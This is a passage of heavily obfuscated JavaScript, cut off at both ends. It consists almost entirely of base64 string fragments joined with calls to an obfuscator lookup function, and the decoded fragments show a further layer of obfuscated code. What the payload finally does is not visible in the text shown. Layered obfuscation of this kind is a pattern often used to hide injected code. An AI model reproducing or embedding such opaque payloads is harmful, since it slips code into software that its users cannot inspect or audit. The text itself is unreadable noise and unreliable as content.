k4nKStKKDB4Mzg2LCdnUypOJykrSig'+'weDFhNywnVmE1OScpK0ooMHg3MGQsJ2g1'+'KFEnKStKKDB4MTU3LCdpZkZDJykrSigwe'+'DFhMSwnZk9yJScpK0ooMHgzYjYsJ0RCIT'+'UnKStKKDB4')+(_0x6845643u(0x299)+'icpK0ooMHg0MDEsJzdPMUwnKStKKDB4Nj'+'IwLCcyT3BhJykrSigweDM4ZSwnREIhNSc'+'pK0ooMHg2ZDMsJ3NzJTYnKStKKDB4NzJi'+'LCdnKF5AJykrSigweDMwYiwnRmFkSicpK'+'0ooMHg2ODYsJ1Q5bk0nKStKKDB4NmM0LC'+'dmT3IlJykrSigweDZhZSwnQWIqeScpK0o'+'oMHg3NTIsJ0V4eDknKStKKDB4M2MwLCdm'+_0x6845643u(0xca)+'HgxNWQsJ2ZBbnUnKStKKDB4MjEyLCdoay'+'VVJykrSigweDVmZiwnJTReMicpK0ooMHg'+'yZmQsJ0xNelcnKStKKDB4MWE0LCdAYVVk'+_0x6845643u(0x110)+_0x6845643u(0x17d)+'krSigweDU0MCwnRlh4TCcpK0ooMHg0NWU'+'sJ0VpWHQnKStKKDB4NWRkLCc3UXF1Jykr'+'SigweDZhMSwnMlFnRycpK0ooMHg1MWMsJ'+'2dTKk4nKStKKDB4MzIxLCdvWExmJykrSi'+_0x6845643u(0xc1)+'YTGYnKStKKDB4NGNiLCdDJGVZJykrSigw'+'eDUzMywncUZGRCcpK0ooMHg0M2IsJ0FiK'+'nknKStKKDB4MmVkLCdFeHg5JykrSigweD'+'RmZSwnZk9yJScpK0ooMHg1NjksJ1NvZyk'+'nKStKKDB4NWU2LCduRiZ3JykrSigweDE0'+'NSwnU29nKScpK0ooMHgxNzAsJ2JmUTAnK'+'StKKDB4MTg0LCc1QSQ2JykrSigweDQxYS'+_0x6845643u(0x288)+'KKDB4NmM5LCc3TzFMJykrSigweDUwYywn'+'dUBWVycpK0ooMHgzNTMsJ25GJncnKStKK'+_0x6845643u(0x20f)+'FxdScpKSso')+('SigweDM1OSwnSFQpdicpK0ooMHgyOWMsJ'+'0BhVWQnKStKKDB4MzEwLCd3SGZnJykrSi'+'gweDMxYSwnRWlYdCcpK0ooMHgyMzMsJ1N'+'vZyknKStKKDB4NmZkLCdoNShRJykrSigw'+'eDY0OCwnbyZTSicpK0ooMHgzOGYsJ2p3T'+'TUnKStKKDB4NjNiLCdlV2xjJykrSigweD'+'NkMiwnMlFnRycpK0ooMHg2NGUsJ0MkZVk'+'nKStKKDB4NzZlLCdEQiE1JykrSigweDcy'+_0x6845643u(0x1f5)+'StKKDB4NjQxLCdGYWRKJykrSigweDIwOS'+'wnNUEkNicpK0ooMHgxNjcsJ0UzSzQnKSt'+'KKDB4MjZmLCc3UXF1JykrSigweDU5ZSwn'+_0x6845643u(0xd9)+'DB4NTZjLCcjYWxvJykrSigweDcyZSwndU'+'BWVycpK0ooMHgxOWQsJ0hUKXYnKStKKDB'+'4NjBjLCdnKF5AJykrSigweDMwYSwnREIh'+'NScpK0ooMHg3ZDQsJzVBJDYnKStKKDB4N'+'zE1LCdWYTU5JykrSigweDEzYywncUZGRC'+_0x6845643u(0x253)+_0x6845643u(0xf9)+'K0ooMHgyYmMsJ05sRXInKStKKDB4MWI4L'+'CdGYWRKJykrSigweDczZiwnNUEkNicpK0'+'ooMHg2NTcsJ0ZhZEonKStKKDB4MTFhLCc'+'5TSVSJykrSigweDY5NiwnVDluTScpK0oo'+'MHgyZjYsJ1lIS14nKStKKDB4NmZhLCdFM'+'0s0JykrSigweDcwOSwnTE16VycpK0ooMH'+'gzNWIsJzJRZ0cnKStKKDB4MjAyLCdBYip'+_0x6845643u(0x284)+'YzQsJ29YTGYnKStKKDB4NmNhLCdZSEteJ'+_0x6845643u(0x1f3)+'MsJyU0XjIn')+('KStKKDB4MWRiLCd3SGZnJykrSigweDY0Y'+'iwnTE16VycpK0ooMHg1ODQsJ15Mb0UnKS'+'tKKDB4M2JkLCdiZlEwJykrSigweDRmYiw'+_0x6845643u(0x109)+_0x6845643u(0x276)+'0hmZycpK0ooMHgzNzIsJzlNJVInKStKKD'+_0x6845643u(0x230)+'GQycpK0ooMHgxNDQsJzVBJDYnKStKKDB4'+'NjMwLCdZSEteJykrSigweDQ1OSwnb1hMZ'+'icpK0ooMHg0NjAsJzdRcXUnKStKKDB4MT'+_0x6845643u(0x118)+'pK0ooMHg1NjIsJ25GJncnKStKKDB4NjNm'+'LCduTipnJykrSigweDM2NSwnU29nKScpK'+_0x6845643u(0x21a)+'dUOW5NJykrSigweDQ5YiwnRXh4OScpK0o'+_0x6845643u(0x136)+'TSVSJykrSigweDIzZCwnRWlYdCcpK0ooM'+'Hg2ZmIsJ0xNelcnKStKKDB4NWUwLCdFeH'+'g5JykrSigweDI3NiwncUZGRCcpK0ooMHg'+'0N2YsJ25GJncnKStKKDB4N2RmLCdTb2cp'+'JykrSigweDc3ZCwnSFQpdicpK0ooMHg2Z'+'DAsJ2p3TTUnKStKKDB4NjI5LCcmd01OJy'+_0x6845643u(0x246)+'sJ2g1KFEnKStKKDB4NjY5LCdTb2cpJykr'+'SigweDU3NywnMk9wYScpK0ooMHg0ZmMsJ'+'1ZhNTknKStKKDB4NmRiLCduRiZ3JykrSi'+'gweDViOSwnYmFnbScpK0ooMHg1YjEsJ3F'+'GRkQnKStKKDB4MzExLCdiYWdtJykrSigw'+'eDc2MiwnYmFnbScpK0ooMHg3Y2YsJyh4U'+_0x6845643u(0x19e)+_0x6845643u(0xa5))+('VycpK0ooMHgzMWYsJ1NvZyknKStKKDB4N'+'TkwLCdAYVVkJykrSigweDdiMCwnJTReMi'+_0x6845643u(0x123)+'xLCc1QSQ2JykrSigweDdhNywnZyheQCcp'+'K0ooMHgzZTUsJ15KSiMnKStKKDB4MjMyL'+'CdUOW5NJykrSigweDU4OSwnQWIqeScpK0'+_0x6845643u(0x168)+'vWExmJykrSigweDQyNSwnNUEkNicpK0oo'+'MHgzNjQsJyh4UDYnKStKKDB4M2RkLCdiZ'+'lEwJykrSigweDM2Nywnc3MlNicpK0ooMH'+'g3YTEsJ2dTKk4nKStKKDB4Mzg5LCdObEV'+_0x6845643u(0x21f)+'OGQsJ2JhZ20nKStKKDB4NGY3LCcmd01OJ'+'ykrSigweDFjNywnaWZGQycpK0ooMHg3Ym'+'MsJ1Q5bk0nKStKKDB4MTlmLCcoeFA2Jyk'+'rSigweDQzZSwnZVdsYycpK0ooMHgxZmQs'+_0x6845643u(0xd8)+'igweDM2Yiwnd0hmZycpK0ooMHgyZjksJ2'+_0x6845643u(0x1a8)+'weDE0OCwnaDUoUScpK0ooMHg2ODgsJ0Bh'+'VWQnKStKKDB4NWYyLCdnKF5AJykrSigwe'+'DY2MSwnTmxFcicpK0ooMHgyMmMsJ25OKm'+'cnKStKKDB4NzI0LCdAYVVkJykrSigweDc'+_0x6845643u(0xd6)+'KStKKDB4Nzg0LCc3TzFMJykrSigweDRhN'+'CwnSFQpdicpK0ooMHg0NDIsJ1IwcDMnKS'+'tKKDB4NzM5LCdGWHhMJykrSigweDIxOSw'+'nQyRlWScpK0ooMHg3MTQsJ3dIZmcnKStK'+'KDB4N2Q5LCdeTG9FJykrSigweDUwNCwnU'+'WpoaicpK0ooMHgzODIsJyNhbG8nKStKKD'+'B4NjcyLCdD')+('JGVZJykrSigweDI0OSwnZkFudScpK0ooM'+'Hg2MWMsJ3lDIWgnKStKKDB4MjAwLCc5TS'+'VSJykrSigweDQ1MywnXkpKIycpK0ooMHg'+'3YTAsJ2p3TTUnKStKKDB4NGExLCdFaVh0'+'JykrSigweDViMiwnVmE1OScpK0ooMHg1Z'+_0x6845643u(0x103)+'krSigweDc5Niwnb1hMZicpK0ooMHgxODM'+_0x6845643u(0x1e1)+'SigweDI3OCwnNUEkNicpK0ooMHg1Y2EsJ'+'3NzJTYnKStKKDB4NzE4LCdWYTU5JykrSi'+'gweDY5YywnOU0lUicpK0ooMHgxNDYsJ2Z'+'PciUnKStKKDB4MTdkLCdzcyU2JykrSigw'+_0x6845643u(0x1f1)+_0x6845643u(0x22b)+'M0ZSwnRmFkSicpK0ooMHgyMjcsJ0ZYeEw'+'nKStKKDB4NDVjLCdvJlNKJykrSigweDdj'+'ZSwnXkpKIycpK0ooMHg1YjMsJ1IwcDMnK'+'StKKDB4NWI4LCdIVCl2JykrSigweDQ5MS'+'wndUBWVycpK0ooMHg2N2MsJ25OKmcnKSt'+'KKDB4MjliLCdzcyU2JykrSigweDcwNywn'+'dUBWVycpK0ooMHgxNDAsJ2ZPciUnKStKK'+'DB4M2ZiLCdiYWdtJykrSigweDdjMCwnRl'+'h4TCcpK0ooMHg1NmIsJ05sRXInKStKKDB'+'4NDYyLCdRamhqJykrSigweDI0NSwnN1Fx'+'dScpK0ooMHg0MzAsJ0xNelcnKStKKDB4N'+'WNkLCdnKF5AJykrSigweDZjZCwneUMhaC'+'cpK0ooMHg1OTEsJ2coXkAnKStKKDB4NDY'+'0LCdFM0s0JykrSigweDU3NCwnKHhQNicp'+_0x6845643u(0x196)+'CcjYWxvJykrSigweDJiZCwnJndNTicpK0'+_0x6845643u(0x194))+(_0x6845643u(0x8f)+'igweDcxMywndUBWVycpK0ooMHg1Y2IsJ2'+'VXbGMnKStKKDB4NWEzLCdTb2cpJykrSig'+_0x6845643u(0x1a7)+_0x6845643u(0xb3)+'DQ1NCwnbk4qZycpK0ooMHgzZjIsJ2hrJV'+'UnKStKKDB4MzUwLCcoeFA2JykrSigweDE'+_0x6845643u(0x14f)+'KSkrKEooMHg0ZjksJzVBJDYnKStKKDB4M'+'TVlLCdxRkZEJykrSigweDY3YSwnN1FxdS'+_0x6845643u(0x220)+'5LCdWYTU5JykrSigweDFiYiwncUZGRCcp'+_0x6845643u(0x142)+_0x6845643u(0xc0)+'ooMHg0ZGYsJ1FqaGonKStKKDB4NDJlLCd'+'ZSEteJykrSigweDZiMywnVDluTScpK0oo'+_0x6845643u(0x140)+_0x6845643u(0x147)+'g3MWIsJyNhbG8nKStKKDB4NGJkLCcyT3B'+'hJykrSigweDUwOSwnN08xTCcpK0ooMHgz'+_0x6845643u(0x29a)+'ykrSigweDJlYywnTmxFcicpK0ooMHgyYT'+'EsJ0VpWHQnKStKKDB4MzBjLCdFM0s0Jyk'+'rSigweDYwZSwnd0hmZycpK0ooMHgyNzks'+'J0RCITUnKStKKDB4NGFlLCdGWHhMJykrS'+'igweDVmMCwnMlFnRycpK0ooMHgyNTgsJ0'+'FiKnknKStKKDB4NzRkLCdDJGVZJykrSig'+_0x6845643u(0x1e4)+'Z20nKStKKDB4MzY5LCdeSkojJykrSigwe'+'DVkZiwnQGFVZCcpK0ooMHgxYWQsJyNhbG'+_0x6845643u(0x218))+('N2MyLCduRiZ3JykrSigweDUxNywnTmxFc'+'icpK0ooMHg1OGMsJ2VXbGMnKStKKDB4Nj'+'IyLCdZSEteJykrSigweDFiZiwnandNNSc'+'pK0ooMHg3NjMsJ3dIZmcnKStKKDB4N2M2'+_0x6845643u(0x19f)+_0x6845643u(0x167)+'dxRkZEJykrSigweDViZCwnNUEkNicpK0o'+'oMHgzYTQsJ3NzJTYnKStKKDB4Mzc2LCdE'+'QiE1JykrSigweDcyNiwnYmZRMCcpK0ooM'+'HgyZWIsJzVBJDYnKStKKDB4MzAyLCdpZk'+'ZDJykrSigweDVkNiwnVmE1OScpK0ooMHg'+_0x6845643u(0x1b3)+'JykrSigweDIyYSwnRWlYdCcpK0ooMHgyZ'+'jQsJ2JmUTAnKStKKDB4M2VlLCdSMHAzJy'+'krSigweDQ3Yywnd0hmZycpK0ooMHg3ZTY'+'sJyh4UDYnKStKKDB4MTdhLCc3UXF1Jykr'+'SigweDQ2NSwnJTReMicpK0ooMHgyOGMsJ'+'0RCITUnKStKKDB4NDFiLCdBYip5JykrSi'+'gweDUyYywnMlFnRycpK0ooMHg1MTUsJ25'+'GJncnKStKKDB4NzlmLCdFeHg5JykrSigw'+'eDI1MCwnaWZGQycpK0ooMHg0NWYsJyNhb'+'G8nKStKKDB4NDY4LCdoayVVJykrSigweD'+'YwZCwnU29nKScpK0ooMHg0NmEsJyh4UDY'+'nKStKKDB4NGUzLCdnUypOJykrSigweDNi'+'NywnRTNLNCcpK0ooMHg2NTMsJzlNJVInK'+'StKKDB4NjJjLCclNF4yJykrSigweDI3NS'+'wnKHhQNicpK0ooMHg2YjYsJ0V4eDknKSt'+'KKDB4N2NkLCd1QFZXJykrSigweDJmMywn'+_0x6845643u(0x17a)+'DB4NWQ3LCcoeFA2JykrSigweDE0YywnZy'+_0x6845643u(0x1fc))+('MHg0NzgsJ2lmRkMnKStKKDB4NDdiLCdFM'+'0s0JykrSigweDNhOSwnZk9yJScpK0ooMH'+'g0NTIsJ1NvZyknKStKKDB4MWUxLCdzcyU'+'2JykrSigweDFmZiwnZyheQCcpK0ooMHg0'+_0x6845643u(0x2a7)+'ykrSigweDJlZSwnOU0lUicpK0ooMHg3ZG'+_0x6845643u(0x1d0)+_0x6845643u(0x13c)+'J0VpWHQnKStKKDB4MWQ0LCcjYWxvJykrS'+'igweDVjOSwnMlFnRycpK0ooMHg1MDIsJ0'+_0x6845643u(0x20b)+'weDQ3ZCwnI2FsbycpK0ooMHgyYjEsJ3Nz'+'JTYnKStKKDB4MzMxLCdUOW5NJykrSigwe'+'DFiMCwnZ1MqTicpK0ooMHg2ZWMsJ0ZYeE'+'wnKStKKDB4MmM1LCd1QFZXJykrSigweDU'+'xZSwnaDUoUScpK0ooMHg3ODgsJ0BhVWQn'+'KStKKDB4N2I3LCdeSkojJykrSigweDYwO'+'CwnI2FsbycpK0ooMHg0NmUsJ0RCITUnKS'+'tKKDB4NjJmLCc3TzFMJykrSigweDZjNyw'+_0x6845643u(0x154)+'KDB4M2RjLCdUOW5NJykrSigweDRlZCwnM'+'lFnRycpK0ooMHgxOGUsJ1FqaGonKStKKD'+'B4MjI0LCd5QyFoJykrSigweDMwZCwnQyR'+'lWScpK0ooMHg1NzMsJ3dIZmcnKStKKDB4'+'NTRjLCcjYWxvJykrSigweDIxNCwnandNN'+_0x6845643u(0x2b8)+'FkLCdiZlEwJykrSigweDI0YSwnZk9yJSc'+'pK0ooMHgzNTQsJ3FGRkQnKStKKDB4NDYz'+'LCc3UXF1JykrSigweDY2NCwnZ1MqTicpK'+'0ooMHgyYTIsJyU0XjInKStKKDB4MzVkLC'+'dSMHAzJykr')+('SigweDZhYywnaGslVScpK0ooMHg0YzksJ'+_0x6845643u(0x26c)+'gweDU4OCwnaWZGQycpK0ooMHgyNmUsJyZ'+'3TU4nKStKKDB4NDM0LCdUOW5NJykrSigw'+'eDc1ZSwnbkYmdycpK0ooMHgzYzYsJzdRc'+'XUnKStKKDB4MTFjLCdzcyU2JykrSigweD'+'Y5ZSwnJTReMicpK0ooMHgyNjksJ2lmRkM'+'nKStKKDB4Njk1LCdeSkojJykrSigweDdh'+'MiwnRWlYdCcpK0ooMHg0NTUsJ0FiKnknK'+'StKKDB4MWQ1LCdvWExmJykrSigweDIyMi'+'wnMlFnRycpK0ooMHg2MGEsJzlNJVInKSt'+'KKDB4MjVlLCdAYVVkJykrSigweDE2OCwn'+'RWlYdCcpK0ooMHg0NDQsJzJPcGEnKStKK'+_0x6845643u(0x257)+'ZGRCcpK0ooMHgzOWUsJ0UzSzQnKStKKDB'+'4M2Q2LCc3UXF1JykrSigweDFjOSwnRlh4'+'TCcpK0ooMHgzNzcsJyNhbG8nKStKKDB4N'+_0x6845643u(0x73)+'cpK0ooMHg2NzMsJ1IwcDMnKStKKDB4Nzc'+_0x6845643u(0x1d4)+_0x6845643u(0x125)+'CdFeHg5JykrSigweDQ4MiwnN1FxdScpK0'+'ooMHgxMTgsJ2VXbGMnKStKKDB4MTJiLCd'+'oNShRJykrSigweDZmYywnVDluTScpK0oo'+'MHg1MDYsJ0FiKnknKStKKDB4NjY1LCcjY'+_0x6845643u(0xe3)+'g0NGQsJ2dTKk4nKStKKDB4NTMwLCd1QFZ'+'XJykrSigweDU2ZiwnSFQpdicpK0ooMHg0'+_0x6845643u(0x100)+'ykrSigweDFiNCwnZkFudScpKydJXScpLG'+'RbSigweDY1')+('YiwnTmxFcicpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxK3I7fSxkW0ooMHg0ZTEsJ0'+'BhVWQnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcStyO30sZFtKKDB4NGIzLCdpZkZD'+_0x6845643u(0x221)+'HErcjt9LGRbSigweDcwYiwnZkFudScpXT'+_0x6845643u(0x222)+'oMHg0ZDQsJ3lDIWgnKV09SigweDdjYSwn'+_0x6845643u(0xfa)+_0x6845643u(0x172)+'FkSicpK0ooMHg2YzUsJ2ZPciUnKStKKDB'+'4NTVhLCdBYip5JykrSigweDQwZiwnandN'+'NScpK0ooMHg3ODMsJzdRcXUnKStKKDB4M'+'jExLCdAYVVkJykrSigweDU2YSwnRWlYdC'+'cpK0ooMHg1OWIsJ05sRXInKStKKDB4NDE'+_0x6845643u(0x181)+'K0ooMHgzYTYsJ2JhZ20nKStKKDB4NzhjL'+'CdDJGVZJykrSigweDI5ZSwnZyheQCcpK0'+_0x6845643u(0xcf)+'RamhqJykrSigweDVkYywnd0hmZycpK0oo'+'MHgxOTYsJ05sRXInKStKKDB4Mzk5LCcjY'+'WxvJykrSigweDQ0OCwnUWpoaicpK0ooMH'+'g0YmMsJ2JmUTAnKStKKDB4MTE2LCdmQW5'+'1JykrSigweDVjNSwnandNNScpK0ooMHg2'+'MzksJ0VpWHQnKStKKDB4MjM3LCdiZlEwJ'+_0x6845643u(0x2b5)+'IsJ0hUKXYnKStKKDB4NmQ4LCdiZlEwJyk'+'rSigweDQ4MCwnYmZRMCcpK0ooMHg2ZGEs'+'JyU0XjInKStKKDB4MWJkLCdEQiE1JykrS'+'igweDc3YSwnI2FsbycpK0ooMHg3YzEsJ0'+'ZYeEwnKStK')+(_0x6845643u(0x201)+_0x6845643u(0xbf)+'B4NGU0LCd1QFZXJykrSigweDE4MCwnJnd'+'NTicpK0ooMHg2OGUsJ2JhZ20nKStKKDB4'+'NTIzLCdxRkZEJykrSigweDQ4OCwnQGFVZ'+'CcpK0ooMHg1ZWYsJzJRZ0cnKStKKDB4Nz'+'c4LCdFaVh0JykrSigweDM0YSwnREIhNSc'+'pK0ooMHg0OGEsJ0xNelcnKStKKDB4NDlk'+'LCdlV2xjJykrSigweDUxMCwnQWIqeScpK'+'0ooMHgzM2UsJ15Mb0UnKStKKDB4NTNiLC'+'dqd001JykrSigweDVhNywndUBWVycpK0o'+_0x6845643u(0x223)+'YTU5JykrSigweDY3MCwnYmFnbScpK0ooM'+'Hg2MmUsJzdPMUwnKStKKDB4MTViLCc3UX'+_0x6845643u(0x130)+'zMTQsJ2lmRkMnKStKKDB4NDZjLCduRiZ3'+'JykrSigweDU0OCwnTmxFcicpK0ooMHgxN'+'jIsJ1Q5bk0nKStKKDB4MjgzLCdGYWRKJy'+'krSigweDJmMiwnSFQpdicpK0ooMHgzNWM'+'sJyh4UDYnKStKKDB4NGFiLCduRiZ3Jykr'+'SigweDRhZCwnandNNScpK0ooMHg0YmUsJ'+'3NzJTYnKStKKDB4MmM3LCdEQiE1JykrSi'+'gweDM2NiwnKHhQNicpK0ooMHg1YjQsJ1Q'+'5bk0nKStKKDB4MjUyLCdUOW5NJykrSigw'+'eDJlNywnVmE1OScpK0ooMHgzY2EsJ1ZhN'+_0x6845643u(0xea)+'ZlZSwnZVdsYycpK0ooMHg1YTUsJ2VXbGM'+'nKStKKDB4Mjg3LCcyUWdHJykrSigweDJm'+_0x6845643u(0x236)+_0x6845643u(0x18d)+'wnQWIqeScp')+('K0ooMHgyYWUsJyNhbG8nKStKKDB4NzdiL'+_0x6845643u(0x81)+'ooMHg1ZTEsJ1NvZyknKStKKDB4NmEzLCc'+_0x6845643u(0x2a6)+_0x6845643u(0x1be)+'F5AJykrSigweDQzZiwnJndNTicpK0ooMH'+'gxNWYsJ1lIS14nKStKKDB4NzdjLCdvWEx'+'mJykrSigweDQ0YywnJndNTicpK0ooMHgy'+'ZGIsJ2VXbGMnKStKKDB4M2FiLCdRamhqJ'+_0x6845643u(0x2a1)+_0x6845643u(0x122)+_0x6845643u(0x2b9)+_0x6845643u(0x1fb)+'igweDViZiwnZVdsYycpK0ooMHg2MDIsJ3'+'FGRkQnKStKKDB4NGM3LCdWYTU5JykrSig'+_0x6845643u(0x260)+'RkQnKStKKDB4MjVjLCdSMHAzJykrSigwe'+_0x6845643u(0x26e)+_0x6845643u(0xad)+'xZCwnTE16VycpK0ooMHgxZjYsJ3NzJTYn'+'KStKKDB4M2ZhLCcyUWdHJykrSigweDU3M'+'CwnJndNTicpK0ooMHg2NzEsJ0VpWHQnKS'+'tKKDB4MjNlLCdWYTU5JykrSigweDE5Nyw'+_0x6845643u(0x1c9)+_0x6845643u(0x28c)+'kFudScpK0ooMHg2MzcsJ2ZPciUnKStKKD'+'B4NzdmLCdRamhqJykrSigweDUyZCwnNUE'+'kNicpK0ooMHgzYWUsJ2JmUTAnKStKKDB4'+'NWJhLCc5TSVSJykrSigweDVkMCwnKHhQN'+'icpK0ooMHg0MTEsJzJPcGEnKStKKDB4NG'+'FmLCd3SGZn')+('JykrSigweDRiMSwnNUEkNicpK0ooMHg2Y'+_0x6845643u(0x7e)+_0x6845643u(0x2bc)+'sJyNhbG8nKStKKDB4Nzc3LCdFM0s0Jykr'+'SigweDIzMSwnYmFnbScpK0ooMHg3MDUsJ'+_0x6845643u(0xe5)+'gweDIzYiwnQWIqeScpK0ooMHgzNzksJ3F'+'GRkQnKStKKDB4MzQxLCdpZkZDJykrSigw'+'eDI4Niwnc3MlNicpK0ooMHgzNzQsJ0FiK'+'nknKStKKDB4NzVjLCduRiZ3JykrSigweD'+'c0MiwnXkxvRScpK0ooMHgzZDksJ2dTKk4'+'nKStKKDB4MjE1LCcmd01OJykrSigweDNl'+'YSwnZyheQCcpK0ooMHgyYzEsJ1ZhNTknK'+'StKKDB4NTMyLCdoNShRJykrSigweDI0ZS'+'wnQGFVZCcpK0ooMHg2ODAsJ28mU0onKSt'+'KKDB4MWM2LCdlV2xjJykrSigweDM3ZSwn'+'Rlh4TCcpK0ooMHgyYmYsJ05sRXInKStKK'+_0x6845643u(0x195)+_0x6845643u(0x86)+'4MzkxLCdeTG9FJykrSigweDIyZSwncUZG'+'RCcpK0ooMHgyZDcsJyh4UDYnKStKKDB4N'+_0x6845643u(0x163)+'cpK0ooMHgyNTYsJzdRcXUnKStKKDB4MjE'+_0x6845643u(0x215)+'K0ooMHgxYmMsJ0ZhZEonKStKKDB4M2I1L'+'CdGWHhMJykrSigweDE2NCwnd0hmZycpK0'+_0x6845643u(0xa4)+'ZSEteJykrSigweDNhMywnRlh4TCcpK0oo'+_0x6845643u(0x1a5)+'Vh0JykrSigweDE1MiwnTE16VycpK0ooMH'+'g1NDMsJ0Fi')+('KnknKStKKDB4NDBkLCdUOW5NJykrSigwe'+'DUyYSwnZkFudScpK0ooMHgxOGEsJ0ZhZE'+_0x6845643u(0xb8)+_0x6845643u(0x1c3)+'KStKKDB4MmUzLCdoNShRJykrSigweDY1N'+'iwnZkFudScpK0ooMHgxYjUsJ15Mb0UnKS'+_0x6845643u(0x8a)+'nQGFVZCcpK0ooMHgxZGUsJzdRcXUnKStK'+_0x6845643u(0x160)+_0x6845643u(0x13a)+_0x6845643u(0x166)+_0x6845643u(0x1d8)+'NDdhLCdAYVVkJykrSigweDQzMiwnZkFud'+'ScpK0ooMHg3MjMsJ15KSiMnKStKKDB4NT'+_0x6845643u(0xcc)+'pK0ooMHgyODksJ3NzJTYnKSsoSigweDUz'+'NCwnN08xTCcpK0ooMHg1ZjUsJ2coXkAnK'+'StKKDB4MmVmLCc3UXF1JykrSigweDI3Yi'+'wnVDluTScpK0ooMHg0ZTYsJ2p3TTUnKSt'+'KKDB4NjgxLCc3UXF1JykrSigweDFlZCwn'+_0x6845643u(0x207)+_0x6845643u(0x2b6)+'EkNicpK0ooMHgyNTksJ2ZPciUnKStKKDB'+'4N2E5LCdIVCl2JykrSigweDc4NSwnI2Fs'+_0x6845643u(0x29f)+_0x6845643u(0x1ae)+_0x6845643u(0x7c)+'wLCdvWExmJykrSigweDYyNSwnbyZTSicp'+'K0ooMHg3NDYsJ3dIZmcnKStKKDB4N2E2L'+'Cdqd001JykrSigweDZkNCwnd0hmZycpK0'+_0x6845643u(0x106))+('J0ZYeEwnKStKKDB4NDFjLCdZSEteJykrS'+'igweDQ0YiwnbyZTSicpK0ooMHgzNjAsJ2'+'g1KFEnKStKKDB4MTY2LCdiZlEwJykrSig'+'weDNjNCwnQWIqeScpK0ooMHg3MzcsJ0hU'+_0x6845643u(0x277)+'DZmMywnZkFudScpK0ooMHgxOWMsJ15Mb0'+'UnKStKKDB4M2NmLCc1QSQ2JykrSigweDc'+'zMywnMk9wYScpK0ooMHgyYzQsJ1IwcDMn'+_0x6845643u(0x1ec)+'ywnN08xTCcpK0ooMHg3M2MsJ2dTKk4nKS'+'tKKDB4NzMxLCdiZlEwJykrSigweDQ0NSw'+'neUMhaCcpK0ooMHgyZDYsJzlNJVInKStK'+_0x6845643u(0xd4)+'ndNNScpK0ooMHgzNDAsJ1FqaGonKStKKD'+'B4MjA1LCdzcyU2JykrSigweDFkNiwndUB'+'WVycpK0ooMHg2NmEsJ2lmRkMnKStKKDB4'+'NmEwLCdIVCl2JykrSigweDJjYywnZk9yJ'+'ScpK0ooMHgxNWEsJ2p3TTUnKStKKDB4Nj'+_0x6845643u(0xce)+'pK0ooMHg1ZDIsJzJPcGEnKStKKDB4MjQ3'+'LCdpZkZDJykrSigweDMzNSwnVmE1OScpK'+'0ooMHg0MjksJ0UzSzQnKStKKDB4MjkwLC'+_0x6845643u(0x8b)+'oMHgyZGUsJzlNJVInKStKKDB4M2RlLCdG'+_0x6845643u(0x1b4)+_0x6845643u(0x93)+_0x6845643u(0x112)+'3YTgsJ3FGRkQnKStKKDB4Njk5LCdMTXpX'+_0x6845643u(0x2a2)+'TUsJyh4UDYnKStKKDB4NzEwLCdIVCl2Jy'+_0x6845643u(0x174))+('ZiwnN08xTCcpK0ooMHgxZTksJ29YTGYnK'+'StKKDB4MmFjLCdIVCl2JykrSigweDMyNy'+'wnandNNScpK0ooMHgyNzcsJ0ZYeEwnKSt'+_0x6845643u(0xe7)+'UjBwMycpK0ooMHgxOWEsJ2g1KFEnKStKK'+'DB4NTM1LCd3SGZnJykrSigweDUzZCwnTm'+_0x6845643u(0xd2)+'4MjYzLCdBYip5JykrSigweDFmYSwnYmFn'+'bScpK0ooMHg3ZGMsJ0BhVWQnKStKKDB4M'+_0x6845643u(0x21b)+'cpK0ooMHg0ZGEsJ1ZhNTknKStKKDB4NzY'+'0LCdZSEteJykrSigweDVmNywnOU0lUicp'+_0x6845643u(0x22a)+_0x6845643u(0x1d1)+_0x6845643u(0x114)+'uTipnJykrSigweDYyNywnZkFudScpK0oo'+'MHg3NDksJ0RCITUnKStKKDB4MWUyLCdMT'+_0x6845643u(0x180)+_0x6845643u(0x287)+'qJykrSigweDQxMywnbyZTSicpK0ooMHg1'+'MDEsJyZ3TU4nKStKKDB4MmFhLCdmT3IlJ'+'ykrSigweDEzOCwnN08xTCcpK0ooMHg0ZW'+'IsJ28mU0onKStKKDB4MTY5LCdIVCl2Jyk'+'rSigweDZmNCwncUZGRCcpK0ooMHgyMzUs'+'J2hrJVUnKStKKDB4MzZlLCdvWExmJykrS'+'igweDMyZCwnKHhQNicpK0ooMHg3NjEsJ1'+'Q5bk0nKStKKDB4MTk4LCcyT3BhJykrSig'+_0x6845643u(0x283)+'Z0cnKStKKDB4MTUzLCd1QFZXJykrSigwe'+_0x6845643u(0x232)+'knKStKKDB4')+('NTRhLCclNF4yJykrSigweDE1OCwnbyZTS'+'icpK0ooMHg2MDEsJ2JhZ20nKStKKDB4Mz'+'ZjLCdGYWRKJykrSigweDNkMCwnZVdsYyc'+_0x6845643u(0x85)+'LCdeSkojJykrSigweDNjOSwnbkYmdycpK'+'0ooMHg3MmQsJzdPMUwnKStKKDB4MmRkLC'+'dFM0s0JykrSigweDIxYywnQWIqeScpK0o'+'oMHgyOTgsJ2ZBbnUnKStKKDB4NzVmLCdl'+'V2xjJykrSigweDZiMiwneUMhaCcpK0ooM'+_0x6845643u(0xb6)+'F1JykrSigweDVlMywnQGFVZCcpK0ooMHg'+_0x6845643u(0x1e0)+'JykrSigweDY4OSwnYmZRMCcpK0ooMHg1Y'+'TgsJ2ZBbnUnKStKKDB4NjFiLCdvJlNKJy'+'krSigweDY0NSwnRlh4TCcpK0ooMHgzMzc'+'sJ1Q5bk0nKStKKDB4NjMxLCdvJlNKJykr'+'SigweDI4NSwnaGslVScpK0ooMHg0NDcsJ'+'zdRcXUnKStKKDB4MTRkLCduTipnJykrSi'+'gweDcyOSwnU29nKScpK0ooMHgxOTUsJ0R'+'CITUnKStKKDB4NTQ3LCc5TSVSJykrSigw'+'eDIxZSwnNUEkNicpK0ooMHg2MzYsJ0FiK'+'nknKStKKDB4NzU3LCduTipnJykrSigweD'+_0x6845643u(0x9b)+'nKStKKDB4NjVhLCduTipnJykrSigweDQ0'+'MywnREIhNScpK0ooMHg1MzYsJ2VXbGMnK'+'StKKDB4NDRlLCdFeHg5JykrSigweDI0MC'+'wnREIhNScpK0ooMHg3MjcsJyU0XjInKSt'+'KKDB4NzA0LCc3TzFMJykrSigweDI4MCwn'+_0x6845643u(0xf8)+'DB4NjM1LCdoayVVJykrSigweDYzZSwnN0'+'8xTCcpK0oo')+(_0x6845643u(0x27b)+'WdHJykrSigweDYzOCwnMlFnRycpK0ooMH'+_0x68